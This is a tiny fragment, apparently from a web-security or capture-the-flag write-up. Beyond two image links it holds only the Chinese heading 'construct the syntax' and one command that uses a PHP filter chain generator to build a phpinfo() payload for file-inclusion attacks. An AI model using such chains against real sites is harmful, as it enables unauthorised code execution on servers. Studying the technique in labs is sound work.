 构造语法python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?> '